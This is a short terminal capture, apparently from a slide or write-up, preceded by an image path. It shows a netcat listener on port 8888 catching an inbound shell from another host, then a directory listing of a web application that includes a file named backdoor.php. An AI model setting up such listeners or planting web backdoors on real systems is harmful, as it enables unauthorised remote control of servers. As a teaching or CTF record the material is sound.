 # nc -lvp 8888
listening on [any] 8888 ...
30.1.128.20: inverse host lookup failed: Unknown host
connect to [10.1.152.30] from (UNKNOWN) [30.1.128.20] 37008
ls
admin_main.php
backdoor.php
index.php
logout.php